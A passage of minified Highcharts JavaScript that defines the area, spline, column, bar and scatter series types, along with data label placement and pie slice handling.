e,i,o,r=aQ.prototype.getGraphPath,n=this.options,s=n.stacking,a=this.yAxis,h=[],l=[],d=this.index,c=a.stacking.stacks[this.stackKey],p=n.threshold,u=Math.round(a.getThreshold(n.threshold)),f=a3(n.connectNulls,"percent"===s),g=function(i,o,r){var n,f,g=t[i],v=s&&c[g.x].points[d],m=g[r+"Null"]||0,y=g[r+"Cliff"]||0,x=!0;y||m?(n=(m?v[0]:v[1])+y,f=v[0]+y,x=!!m):!s&&t[o]&&t[o].isNull&&(n=f=p),void 0!==n&&(l.push({plotX:e,plotY:null===n?u:a.getThreshold(n),isNull:x,isCliff:!0}),h.push({plotX:e,plotY:null===f?u:a.getThreshold(f),doCurve:!1}))};t=t||this.points,s&&(t=this.getStackPoints(t));for(var v=0,m=t.length;v<m;++v)s||(t[v].leftCliff=t[v].rightCliff=t[v].leftNull=t[v].rightNull=void 0),i=t[v].isNull,e=a3(t[v].rectPlotX,t[v].plotX),o=s?a3(t[v].yBottom,u):u,i&&!f||(f||g(v,v-1,"left"),i&&!s&&f||(l.push(t[v]),h.push({x:v,plotX:e,plotY:o})),f||g(v,v+1,"right"));var y=r.call(this,l,!0,!0);h.reversed=!0;var x=r.call(this,h,!0,!0),b=x[0];b&&"M"===b[0]&&(x[0]=["L",b[1],b[2]]);var k=y.concat(x);k.length&&k.push(["Z"]);var M=r.call(this,l,!1,f);return this.chart.series.length>1&&s&&l.some(function(t){return t.isCliff})&&(k.hasStackedCliffs=M.hasStackedCliffs=!0),k.xMap=y.xMap,this.areaPath=k,M},e.prototype.getStackPoints=function(t){var e=this,i=[],o=[],r=this.xAxis,n=this.yAxis,s=n.stacking.stacks[this.stackKey],a={},h=n.series,l=h.length,d=n.options.reversedStacks?1:-1,c=h.indexOf(e);if(t=t||this.points,this.options.stacking){for(var p=0;p<t.length;p++)t[p].leftNull=t[p].rightNull=void 0,a[t[p].x]=t[p];a2(s,function(t,e){null!==t.total&&o.push(e)}),o.sort(function(t,e){return t-e});var u=h.map(function(t){return t.visible});o.forEach(function(t,p){var f,g,v=0;if(a[t]&&!a[t].isNull)i.push(a[t]),[-1,1].forEach(function(i){var r=1===i?"rightNull":"leftNull",n=s[o[p+i]],v=0;if(n)for(var m=c;m>=0&&m<l;){var y=h[m].index;!(f=n.points[y])&&(y===e.index?a[t][r]=!0:u[m]&&(g=s[t].points[y])&&(v-=g[1]-g[0])),m+=d}a[t][1===i?"rightCliff":"leftCliff"]=v});else{for(var m=c;m>=0&&m<l;){var y=h[m].index;if(f=s[t].points[y]){v=f[1];break}m+=d}v=a3(v,0),v=n.translate(v,0,1,0,1),i.push({isNull:!0,plotX:r.translate(t,0,0,0,1),x:t,plotY:v,yBottom:v})}})}return i},e.defaultOptions=a1(aQ.defaultOptions,aK),e}(aQ);a0(a5.prototype,{singleStacks:!1}),nF.registerSeriesType("area",a5);var a6=(f=function(t,e){return(f=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}f(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),a9=nF.seriesTypes.line,a4=tI.merge,a8=tI.pick,a7=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return a6(e,t),e.prototype.getPointSpline=function(t,e,i){var o,r,n,s,a=e.plotX||0,h=e.plotY||0,l=t[i-1],d=t[i+1];function c(t){return t&&!t.isNull&&!1!==t.doCurve&&!e.isCliff}if(c(l)&&c(d)){var p=l.plotX||0,u=l.plotY||0,f=d.plotX||0,g=d.plotY||0,v=0;o=(1.5*a+p)/2.5,r=(1.5*h+u)/2.5,n=(1.5*a+f)/2.5,s=(1.5*h+g)/2.5,n!==o&&(v=(s-r)*(n-a)/(n-o)+h-s),r+=v,s+=v,r>u&&r>h?(r=Math.max(u,h),s=2*h-r):r<u&&r<h&&(r=Math.min(u,h),s=2*h-r),s>g&&s>h?(s=Math.max(g,h),r=2*h-s):s<g&&s<h&&(s=Math.min(g,h),r=2*h-s),e.rightContX=n,e.rightContY=s,e.controlPoints={low:[o,r],high:[n,s]}}var m=["C",a8(l.rightContX,l.plotX,0),a8(l.rightContY,l.plotY,0),a8(o,a,0),a8(r,h,0),a,h];return l.rightContX=l.rightContY=void 0,m},e.defaultOptions=a4(a9.defaultOptions),e}(a9);nF.registerSeriesType("spline",a7);var ht=(g=function(t,e){return(g=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}g(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),he=nF.seriesTypes,hi=he.area,ho=he.area.prototype,hr=tI.extend,hn=tI.merge,hs=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return ht(e,t),e.defaultOptions=hn(a7.defaultOptions,hi.defaultOptions),e}(a7);hr(hs.prototype,{getGraphPath:ho.getGraphPath,getStackPoints:ho.getStackPoints,drawGraph:ho.drawGraph}),nF.registerSeriesType("areaspline",hs);var ha={borderRadius:3,centerInCategory:!1,groupPadding:.2,marker:null,pointPadding:.1,minPointLength:0,cropThreshold:50,pointRange:null,states:{hover:{halo:!1,brightness:.1},select:{color:"#cccccc",borderColor:"#000000"}},dataLabels:{align:void 0,verticalAlign:void 0,y:void 0},startFromThreshold:!0,stickyTracking:!1,tooltip:{distance:6},threshold:0,borderColor:"#ffffff"},hh=(v=function(t,e){return(v=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}v(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),hl=t8.parse,hd=th.noop,hc=tI.clamp,hp=tI.crisp,hu=tI.defined,hf=tI.extend,hg=tI.fireEvent,hv=tI.isArray,hm=tI.isNumber,hy=tI.merge,hx=tI.pick,hb=tI.objectEach,hk=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return hh(e,t),e.prototype.animate=function(t){var e,i,o=this,r=this.yAxis,n=r.pos,s=r.reversed,a=o.options,h=this.chart,l=h.clipOffset,d=h.inverted,c={},p=d?"translateX":"translateY";t&&l?(c.scaleY=.001,i=hc(r.toPixels(a.threshold||0),n,n+r.len),d?(i+=s?-Math.floor(l[0]):Math.ceil(l[2]),c.translateX=i-r.len):(i+=s?Math.ceil(l[0]):-Math.floor(l[2]),c.translateY=i),o.clipBox&&o.setClip(),o.group.attr(c)):(e=Number(o.group.attr(p)),o.group.animate({scaleY:1},hf(ep(o.options.animation),{step:function(t,i){o.group&&(c[p]=e+i.pos*(n-e),o.group.attr(c))}})))},e.prototype.init=function(e,i){t.prototype.init.apply(this,arguments);var o=this;(e=o.chart).hasRendered&&e.series.forEach(function(t){t.type===o.type&&(t.isDirty=!0)})},e.prototype.getColumnMetrics=function(){var t,e,i,o=this,r=o.options,n=o.xAxis,s=o.yAxis,a=n.options.reversedStacks,h=n.reversed&&!a||!n.reversed&&a,l={},d=0;!1===r.grouping?d=1:o.chart.series.forEach(function(t){var e,r=t.yAxis,n=t.options;t.type===o.type&&t.reserveSpace()&&s.len===r.len&&s.pos===r.pos&&(n.stacking&&"group"!==n.stacking?(void 0===l[i=t.stackKey]&&(l[i]=d++),e=l[i]):!1!==n.grouping&&(e=d++),t.columnIndex=e)});var c=Math.min(Math.abs(n.transA)*(!(null===(t=n.brokenAxis)||void 0===t?void 0:t.hasBreaks)&&(null===(e=n.ordinal)||void 0===e?void 0:e.slope)||r.pointRange||n.closestPointRange||n.tickInterval||1),n.len),p=c*r.groupPadding,u=(c-2*p)/(d||1),f=Math.min(r.maxPointWidth||n.len,hx(r.pointWidth,u*(1-2*r.pointPadding))),g=(o.columnIndex||0)+(h?1:0);return o.columnMetrics={width:f,offset:(u-f)/2+(p+g*u-c/2)*(h?-1:1),paddedWidth:u,columnCount:d},o.columnMetrics},e.prototype.crispCol=function(t,e,i,o){var r=this.borderWidth,n=this.chart.inverted;return o=hp(e+o,r,n)-(e=hp(e,r,n)),this.options.crisp&&(i=hp(t+i,r)-(t=hp(t,r))),{x:t,y:e,width:i,height:o}},e.prototype.adjustForMissingColumns=function(t,e,i,o){var r,n=this;if(!i.isNull&&o.columnCount>1){var s=this.xAxis.series.filter(function(t){return t.visible}).map(function(t){return t.index}),a=0,h=0;hb(null===(r=this.xAxis.stacking)||void 0===r?void 0:r.stacks,function(t){var e,o="number"==typeof i.x?null===(e=t[i.x.toString()])||void 0===e?void 0:e.points:void 0,r=null==o?void 0:o[n.index],l={};if(o&&hv(r)){var d=n.index,c=Object.keys(o).filter(function(t){return!t.match(",")&&o[t]&&o[t].length>1}).map(parseFloat).filter(function(t){return -1!==s.indexOf(t)}).filter(function(t){var e=n.chart.series[t].options,i=e.stacking&&e.stack;if(hu(i)){if(hm(l[i]))return d===t&&(d=l[i]),!1;l[i]=t}return!0}).sort(function(t,e){return e-t});a=c.indexOf(d),h=c.length}}),a=this.xAxis.reversed?h-1-a:a;var l=(h-1)*o.paddedWidth+e;t=(i.plotX||0)+l/2-e-a*o.paddedWidth}return t},e.prototype.translate=function(){var t=this,e=t.chart,i=t.options,o=t.dense=t.closestPointRange*t.xAxis.transA<2,r=t.borderWidth=hx(i.borderWidth,o?0:1),n=t.xAxis,s=t.yAxis,a=i.threshold,h=hx(i.minPointLength,5),l=t.getColumnMetrics(),d=l.width,c=t.pointXOffset=l.offset,p=t.dataMin,u=t.dataMax,f=t.translatedThreshold=s.getThreshold(a),g=t.barW=Math.max(d,1+2*r);i.pointPadding&&i.crisp&&(g=Math.ceil(g)),sd.prototype.translate.apply(t),t.points.forEach(function(o){var r,v=hx(o.yBottom,f),m=999+Math.abs(v),y=o.plotX||0,x=hc(o.plotY,-m,s.len+m),b=Math.min(x,v),k=Math.max(x,v)-b,M=d,w=y+c,S=g;h&&Math.abs(k)<h&&(k=h,r=!s.reversed&&!o.negative||s.reversed&&o.negative,hm(a)&&hm(u)&&o.y===a&&u<=a&&(s.min||0)<a&&(p!==u||(s.max||0)<=a)&&(r=!r,o.negative=!o.negative),b=Math.abs(b-f)>h?v-h:f-(r?h:0)),hu(o.options.pointWidth)&&(w-=Math.round(((M=S=Math.ceil(o.options.pointWidth))-d)/2)),i.centerInCategory&&(w=t.adjustForMissingColumns(w,M,o,l)),o.barX=w,o.pointWidth=M,o.tooltipPos=e.inverted?[hc(s.len+s.pos-e.plotLeft-x,s.pos-e.plotLeft,s.len+s.pos-e.plotLeft),n.len+n.pos-e.plotTop-w-S/2,k]:[n.left-e.plotLeft+w+S/2,hc(x+s.pos-e.plotTop,s.pos-e.plotTop,s.len+s.pos-e.plotTop),k],o.shapeType=t.pointClass.prototype.shapeType||"roundedRect",o.shapeArgs=t.crispCol(w,o.isNull?f:b,S,o.isNull?0:k)}),hg(this,"afterColumnTranslate")},e.prototype.drawGraph=function(){this.group[this.dense?"addClass":"removeClass"]("highcharts-dense-data")},e.prototype.pointAttribs=function(t,e){var i,o,r,n=this.options,s=this.pointAttrToOptions||{},a=s.stroke||"borderColor",h=s["stroke-width"]||"borderWidth",l=t&&t.color||this.color,d=t&&t[a]||n[a]||l,c=t&&t.options.dashStyle||n.dashStyle,p=t&&t[h]||n[h]||this[h]||0,u=hx(t&&t.opacity,n.opacity,1);t&&this.zones.length&&(o=t.getZone(),l=t.options.color||o&&(o.color||t.nonZonedColor)||this.color,o&&(d=o.borderColor||d,c=o.dashStyle||c,p=o.borderWidth||p)),e&&t&&(r=(i=hy(n.states[e],t.options.states&&t.options.states[e]||{})).brightness,l=i.color||void 0!==r&&hl(l).brighten(i.brightness).get()||l,d=i[a]||d,p=i[h]||p,c=i.dashStyle||c,u=hx(i.opacity,u));var f={fill:l,stroke:d,"stroke-width":p,opacity:u};return c&&(f.dashstyle=c),f},e.prototype.drawPoints=function(t){void 0===t&&(t=this.points);var e,i=this,o=this.chart,r=i.options,n=o.renderer,s=r.animationLimit||250;t.forEach(function(t){var a=t.plotY,h=t.graphic,l=!!h,d=h&&o.pointCount<s?"animate":"attr";hm(a)&&null!==t.y?(e=t.shapeArgs,h&&t.hasNewShapeType()&&(h=h.destroy()),i.enabledDataSorting&&(t.startXPos=i.xAxis.reversed?-(e&&e.width||0):i.xAxis.width),!h&&(t.graphic=h=n[t.shapeType](e).add(t.group||i.group),h&&i.enabledDataSorting&&o.hasRendered&&o.pointCount<s&&(h.attr({x:t.startXPos}),l=!0,d="animate")),h&&l&&h[d](hy(e)),o.styledMode||h[d](i.pointAttribs(t,t.selected&&"select")).shadow(!1!==t.allowShadow&&r.shadow),h&&(h.addClass(t.getClassName(),!0),h.attr({visibility:t.visible?"inherit":"hidden"}))):h&&(t.graphic=h.destroy())})},e.prototype.drawTracker=function(t){void 0===t&&(t=this.points);var e,i=this,o=i.chart,r=o.pointer,n=function(t){null==r||r.normalize(t);var e=null==r?void 0:r.getPointFromEvent(t),n=!o.scrollablePlotArea||o.isInsidePlot(t.chartX-o.plotLeft,t.chartY-o.plotTop,{visiblePlotOnly:!0});r&&e&&i.options.enableMouseTracking&&n&&(r.isDirectTouch=!0,e.onMouseOver(t))};t.forEach(function(t){e=hv(t.dataLabels)?t.dataLabels:t.dataLabel?[t.dataLabel]:[],t.graphic&&(t.graphic.element.point=t),e.forEach(function(e){(e.div||e.element).point=t})}),i._hasTracking||(i.trackerGroups.forEach(function(t){i[t]&&(i[t].addClass("highcharts-tracker").on("mouseover",n).on("mouseout",function(t){null==r||r.onTrackerMouseOut(t)}).on("touchstart",n),!o.styledMode&&i.options.cursor&&i[t].css({cursor:i.options.cursor}))}),i._hasTracking=!0),hg(this,"afterDrawTracker")},e.prototype.remove=function(){var t=this,e=t.chart;e.hasRendered&&e.series.forEach(function(e){e.type===t.type&&(e.isDirty=!0)}),sd.prototype.remove.apply(t,arguments)},e.defaultOptions=hy(sd.defaultOptions,ha),e}(sd);hf(hk.prototype,{directTouch:!0,getSymbol:hd,negStacks:!0,trackerGroups:["group","dataLabelsGroup"]}),nF.registerSeriesType("column",hk);var hM=eY.format,hw=tI.defined,hS=tI.extend,hA=tI.fireEvent,hT=tI.getAlignFactor,hC=tI.isArray,hO=tI.isString,hP=tI.merge,hE=tI.objectEach,hL=tI.pick,hB=tI.pInt,hD=tI.splat;!function(t){function e(){return h(this).some(function(t){return null==t?void 0:t.enabled})}function i(t,e,i,o,r){var n,s=this.chart,a=this.enabledDataSorting,h=this.isCartesian&&s.inverted,l=t.plotX,d=t.plotY,c=i.rotation||0,p=hw(l)&&hw(d)&&s.isInsidePlot(l,Math.round(d),{inverted:h,paneCoordinates:!0,series:this}),u=0===c&&"justify"===hL(i.overflow,a?"none":"justify"),f=this.visible&&!1!==t.visible&&hw(l)&&(t.series.forceDL||a&&!u||p||hL(i.inside,!!this.options.stacking)&&o&&s.isInsidePlot(l,h?o.x+1:o.y+o.height-1,{inverted:h,paneCoordinates:!0,series:this})),g=t.pos();if(f&&g){var v,m=e.getBBox(),y=e.getBBox(void 0,0);if(o=hS({x:g[0],y:Math.round(g[1]),width:0,height:0},o||{}),"plotEdges"===i.alignTo&&this.isCartesian&&(o[h?"x":"y"]=0,o[h?"width":"height"]=(null===(n=this.yAxis)||void 0===n?void 0:n.len)||0),hS(i,{width:m.width,height:m.height}),v=o,a&&this.xAxis&&!u&&this.setDataLabelStartPos(t,e,r,p,v),e.align(hP(i,{width:y.width,height:y.height}),!1,o,!1),e.alignAttr.x+=hT(i.align)*(y.width-m.width),e.alignAttr.y+=hT(i.verticalAlign)*(y.height-m.height),e[e.placed?"animate":"attr"]({x:e.alignAttr.x+(m.width-y.width)/2,y:e.alignAttr.y+(m.height-y.height)/2,rotationOriginX:(e.width||0)/2,rotationOriginY:(e.height||0)/2}),u&&o.height>=0)this.justifyDataLabel(e,i,e.alignAttr,m,o,r);else if(hL(i.crop,!0)){var x=e.alignAttr,b=x.x,k=x.y;f=s.isInsidePlot(b,k,{paneCoordinates:!0,series:this})&&s.isInsidePlot(b+m.width-1,k+m.height-1,{paneCoordinates:!0,series:this})}i.shape&&!c&&e[r?"attr":"animate"]({anchorX:g[0],anchorY:g[1]})}r&&a&&(e.placed=!1),f||a&&!u?(e.show(),e.placed=!0):(e.hide(),e.placed=!1)}function o(){return this.plotGroup("dataLabelsGroup","data-labels",this.hasRendered?"inherit":"hidden",this.options.dataLabels.zIndex||6)}function r(t){var e=this.hasRendered||0,i=this.initDataLabelsGroup().attr({opacity:+e});return!e&&i&&(this.visible&&i.show(),this.options.animation?i.animate({opacity:1},t):i.attr({opacity:1})),i}function n(t){t=t||this.points;var e,i,o=this,r=o.chart,n=o.options,s=r.renderer,l=r.options.chart,d=l.backgroundColor,c=l.plotBackgroundColor,p=s.getContrast(hO(c)&&c||hO(d)&&d||"#000000"),u=h(o),f=u[0],g=f.animation,v=f.defer?eg(r,g,o):{defer:0,duration:0};hA(this,"drawDataLabels"),(null===(e=o.hasDataLabels)||void 0===e?void 0:e.call(o))&&(i=this.initDataLabels(v),t.forEach(function(t){var e,h,l=t.dataLabels||[];hD(a(u,t.dlOptions||(null===(e=t.options)||void 0===e?void 0:e.dataLabels))).forEach(function(e,a){var h,d,c,u,f=e.enabled&&(t.visible||t.dataLabelOnHidden)&&(!t.isNull||t.dataLabelOnNull)&&function(t,e){var i=e.filter;if(i){var o=i.operator,r=t[i.property],n=i.value;return">"===o&&r>n||"<"===o&&r<n||">="===o&&r>=n||"<="===o&&r<=n||"=="===o&&r==n||"==="===o&&r===n||"!="===o&&r!=n||"!=="===o&&r!==n}return!0}(t,e),g=e.backgroundColor,v=e.borderColor,m=e.distance,y=e.style,x=void 0===y?{}:y,b={},k=l[a],M=!k;f&&(d=hw(h=hL(e[t.formatPrefix+"Format"],e.format))?hM(h,t,r):(e[t.formatPrefix+"Formatter"]||e.formatter).call(t,e),c=e.rotation,!r.styledMode&&(x.color=hL(e.color,x.color,hO(o.color)?o.color:void 0,"#000000"),"contrast"===x.color?("none"!==g&&(u=g),t.contrastColor=s.getContrast("auto"!==u&&u||t.color||o.color),x.color=u||!hw(m)&&e.inside||0>hB(m||0)||n.stacking?t.contrastColor:p):delete t.contrastColor,n.cursor&&(x.cursor=n.cursor)),b={r:e.borderRadius||0,rotation:c,padding:e.padding,zIndex:1},r.styledMode||(b.fill="auto"===g?t.color:g,b.stroke="auto"===v?t.color:v,b["stroke-width"]=e.borderWidth),hE(b,function(t,e){void 0===t&&delete b[e]})),!k||f&&hw(d)&&!!k.div==!!e.useHTML&&(k.rotation&&e.rotation||k.rotation===e.rotation)||(k=void 0,M=!0),f&&hw(d)&&(k?b.text=d:(k=s.label(d,0,0,e.shape,void 0,void 0,e.useHTML,void 0,"data-label")).addClass(" highcharts-data-label-color-"+t.colorIndex+" "+(e.className||"")+(e.useHTML?" highcharts-tracker":"")),k&&(k.options=e,k.attr(b),r.styledMode?x.width&&k.css({width:x.width,textOverflow:x.textOverflow,whiteSpace:x.whiteSpace}):k.css(x).shadow(e.shadow),hA(k,"beforeAddingDataLabel",{labelOptions:e,point:t}),k.added||k.add(i),o.alignDataLabel(t,k,e,void 0,M),k.isActive=!0,l[a]&&l[a]!==k&&l[a].destroy(),l[a]=k))});for(var d=l.length;d--;)l[d]&&l[d].isActive?l[d].isActive=!1:(null===(h=l[d])||void 0===h||h.destroy(),l.splice(d,1));t.dataLabel=l[0],t.dataLabels=l})),hA(this,"afterDrawDataLabels")}function s(t,e,i,o,r,n){var s,a,h=this.chart,l=e.align,d=e.verticalAlign,c=t.box?0:t.padding||0,p=h.inverted?this.yAxis:this.xAxis,u=p?p.left-h.plotLeft:0,f=h.inverted?this.xAxis:this.yAxis,g=f?f.top-h.plotTop:0,v=e.x,m=void 0===v?0:v,y=e.y,x=void 0===y?0:y;return(s=(i.x||0)+c+u)<0&&("right"===l&&m>=0?(e.align="left",e.inside=!0):m-=s,a=!0),(s=(i.x||0)+o.width-c+u)>h.plotWidth&&("left"===l&&m<=0?(e.align="right",e.inside=!0):m+=h.plotWidth-s,a=!0),(s=i.y+c+g)<0&&("bottom"===d&&x>=0?(e.verticalAlign="top",e.inside=!0):x-=s,a=!0),(s=(i.y||0)+o.height-c+g)>h.plotHeight&&("top"===d&&x<=0?(e.verticalAlign="bottom",e.inside=!0):x+=h.plotHeight-s,a=!0),a&&(e.x=m,e.y=x,t.placed=!n,t.align(e,void 0,r)),a}function a(t,e){var i,o=[];if(hC(t)&&!hC(e))o=t.map(function(t){return hP(t,e)});else if(hC(e)&&!hC(t))o=e.map(function(e){return hP(t,e)});else if(hC(t)||hC(e)){if(hC(t)&&hC(e))for(i=Math.max(t.length,e.length);i--;)o[i]=hP(t[i],e[i])}else o=hP(t,e);return o}function h(t){var e,i,o=t.chart.options.plotOptions;return hD(a(a(null===(e=null==o?void 0:o.series)||void 0===e?void 0:e.dataLabels,null===(i=null==o?void 0:o[t.type])||void 0===i?void 0:i.dataLabels),t.options.dataLabels))}function l(t,e,i,o,r){var n=this.chart,s=n.inverted,a=this.xAxis,h=a.reversed,l=((s?e.height:e.width)||0)/2,d=t.pointWidth,c=d?d/2:0;e.startXPos=s?r.x:h?-l-c:a.width-l+c,e.startYPos=s?h?this.yAxis.height-l+c:-l-c:r.y,o?"hidden"===e.visibility&&(e.show(),e.attr({opacity:0}).animate({opacity:1})):e.attr({opacity:1}).animate({opacity:0},void 0,e.hide),n.hasRendered&&(i&&e.attr({x:e.startXPos,y:e.startYPos}),e.placed=!0)}t.compose=function(t){var a=t.prototype;a.initDataLabels||(a.initDataLabels=r,a.initDataLabelsGroup=o,a.alignDataLabel=i,a.drawDataLabels=n,a.justifyDataLabel=s,a.setDataLabelStartPos=l,a.hasDataLabels=e)}}(_||(_={}));var hI=_,hz=th.composed,hR=nF.series,hN=tI.merge,hW=tI.pick,hG=tI.pushUnique;!function(t){function e(t,e,i,o,r){var n=this.chart.inverted,s=t.series,a=(s.xAxis?s.xAxis.len:this.chart.plotSizeX)||0,h=(s.yAxis?s.yAxis.len:this.chart.plotSizeY)||0,l=t.dlBox||t.shapeArgs,d=hW(t.below,t.plotY>hW(this.translatedThreshold,h)),c=hW(i.inside,!!this.options.stacking);if(l){if(o=hN(l),!("allow"===i.overflow&&!1===i.crop)){o.y<0&&(o.height+=o.y,o.y=0);var p=o.y+o.height-h;p>0&&p<o.height-1&&(o.height-=p)}n&&(o={x:h-o.y-o.height,y:a-o.x-o.width,width:o.height,height:o.width}),c||(n?(o.x+=d?0:o.width,o.width=0):(o.y+=d?o.height:0,o.height=0))}i.align=hW(i.align,!n||c?"center":d?"right":"left"),i.verticalAlign=hW(i.verticalAlign,n||c?"middle":d?"top":"bottom"),hR.prototype.alignDataLabel.call(this,t,e,i,o,r),i.inside&&t.contrastColor&&e.css({color:t.contrastColor})}t.compose=function(t){hI.compose(hR),hG(hz,"ColumnDataLabel")&&(t.prototype.alignDataLabel=e)}}(j||(j={}));var hX=j,hH=(m=function(t,e){return(m=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}m(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),hY=tI.extend,hF=tI.merge,h_=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return hH(e,t),e.defaultOptions=hF(hk.defaultOptions,{}),e}(hk);hY(h_.prototype,{inverted:!0}),nF.registerSeriesType("bar",h_);var hj={lineWidth:0,findNearestPointBy:"xy",jitter:{x:0,y:0},marker:{enabled:!0},tooltip:{headerFormat:'<span style="color:{point.color}">●</span> <span style="font-size: 0.8em"> {series.name}</span><br/>',pointFormat:"x: <b>{point.x}</b><br/>y: <b>{point.y}</b><br/>"}},hU=(y=function(t,e){return(y=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}y(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),hV=nF.seriesTypes,hZ=hV.column,hq=hV.line,hK=tI.addEvent,h$=tI.extend,hJ=tI.merge,hQ=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return hU(e,t),e.prototype.applyJitter=function(){var t=this,e=this.options.jitter,i=this.points.length;e&&this.points.forEach(function(o,r){["x","y"].forEach(function(n,s){if(e[n]&&!o.isNull){var a="plot".concat(n.toUpperCase()),h=t["".concat(n,"Axis")],l=e[n]*h.transA;if(h&&!h.logarithmic){var d,c=Math.max(0,(o[a]||0)-l),p=Math.min(h.len,(o[a]||0)+l);o[a]=c+(p-c)*((d=1e4*Math.sin(r+s*i))-Math.floor(d)),"x"===n&&(o.clientX=o.plotX)}}})})},e.prototype.drawGraph=function(){this.options.lineWidth?t.prototype.drawGraph.call(this):this.graph&&(this.graph=this.graph.destroy())},e.defaultOptions=hJ(hq.defaultOptions,hj),e}(hq);h$(hQ.prototype,{drawTracker:hZ.prototype.drawTracker,sorted:!1,requireSorting:!1,noSharedTooltip:!0,trackerGroups:["group","markerGroup","dataLabelsGroup"]}),hK(hQ,"afterTranslate",function(){this.applyJitter()}),nF.registerSeriesType("scatter",hQ);var h0=th.deg2rad,h1=tI.fireEvent,h2=tI.isNumber,h3=tI.pick,h5=tI.relativeLength;(x=U||(U={})).getCenter=function(){var t,e,i,o=this.options,r=this.chart,n=2*(o.slicedOffset||0),s=r.plotWidth-2*n,a=r.plotHeight-2*n,h=o.center,l=Math.min(s,a),d=o.thickness,c=o.size,p=o.innerSize||0;"string"==typeof c&&(c=parseFloat(c)),"string"==typeof p&&(p=parseFloat(p));var u=[h3(null==h?void 0:h[0],"50%"),h3(null==h?void 0:h[1],"50%"),h3(c&&c<0?void 0:o.size,"100%"),h3(p&&p<0?void 0:o.innerSize||0,"0%")];for(!r.angular||this instanceof sd||(u[3]=0),e=0;e<4;++e)i=u[e],t=e<2||2===e&&/%$/.test(i),u[e]=h5(i,[s,a,l,u[2]][e])+(t?n:0);return u[3]>u[2]&&(u[3]=u[2]),h2(d)&&2*d<u[2]&&d>0&&(u[3]=u[2]-2*d),h1(this,"afterGetCenter",{positions:u}),u},x.getStartAndEndRadians=function(t,e){var i=h2(t)?t:0,o=h2(e)&&e>i&&e-i<360?e:i+360;return{start:h0*(i+-90),end:h0*(o+-90)}};var h6=U,h9=(b=function(t,e){return(b=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}b(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),h4=function(){return(h4=Object.assign||function(t){for(var e,i=1,o=arguments.length;i<o;i++)for(var r in e=arguments[i])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},h8=tI.addEvent,h7=tI.defined,lt=tI.extend,le=tI.isNumber,li=tI.pick,lo=tI.relativeLength,lr=function(t){function e(e,i,o){var r,n=t.call(this,e,i,o)||this;n.half=0,null!==(r=n.name)&&void 0!==r||(n.name="Slice");var s=function(t){n.slice("select"===t.type)};return h8(n,"select",s),h8(n,"unselect",s),n}return h9(e,t),e.prototype.getConnectorPath=function(t){var e=t.dataLabelPosition,i=t.options||{},o=i.connectorShape,r=this.connectorShapes[o]||o;return e&&r.call(this,h4(h4({},e.computed),{alignment:e.alignment}),e.connectorPosition,i)||[]},e.prototype.getTranslate=function(){return this.sliced&&this.slicedTranslation||{translateX:0,translateY:0}},e.prototype.haloPath=function(t){var e=this.shapeArgs;return this.sliced||!this.visible?[]:this.series.chart.renderer.symbols.arc(e.x,e.y,e.r+t,e.r+t,{innerR:e.r-1,start:e.start,end:e.end,borderRadius:e.borderRadius})},e.prototype.isValid=function(){return le(this.y)&&this.y>=0},e.prototype.setVisible=function(t,e){void 0===e&&(e=!0),t!==this.visible&&this.update({visible:null!=t?t:!this.visible},e,void 0,!1)},e.prototype.slice=function(t,e,i){var o=this.series;ev(i,o.chart),e=li(e,!0),this.sliced=this.options.sliced=t=h7(t)?t:!this.sliced,o.options.data[o.data.indexOf(this)]=this.options,this.graphic&&this.graphic.animate(this.getTranslate())},e}(na);lt(lr.prototype,{connectorShapes:{fixedOffset:function(t,e,i){var o=e.breakAt,r=e.touchingSliceAt,n=i.softConnector?["C",t.x+("left"===t.alignment?-5:5),t.y,2*o.x-r.x,2*o.y-r.y,o.x,o.y]:["L",o.x,o.y];return[["M",t.x,t.y],n,["L",r.x,r.y]]},straight:function(t,e){var i=e.touchingSliceAt;return[["M",t.x,t.y],["L",i.x,i.y]]},crookedLine:function(t,e,i){var o=e.angle,r=void 